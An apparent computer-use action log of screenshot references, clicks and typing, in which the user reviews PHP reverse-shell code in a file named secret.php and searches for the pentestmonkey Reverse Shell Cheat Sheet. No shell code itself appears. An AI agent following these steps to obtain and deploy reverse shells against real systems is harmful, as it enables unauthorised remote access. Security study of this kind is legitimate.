
mouse_move(311, 104)

- Maximize Firefox and look over the PHP reverse-shell code in secret.php
click(955, 90)

mouse_move(1092, 372)

scroll(down, 3)

mouse_move(179, 516)

double_click(229, 175)

mouse_move(351, 235)

mouse_move(285, 208)

mouse_move(239, 171)

mouse_move(138, 230)

double_click(145, 230)

- Search Google for 'pentestmonkey reverse shell' and load the Reverse Shell Cheat Sheet
click(674, 388)

text(pentest monkey re)

click(521, 336)

click(227, 212)
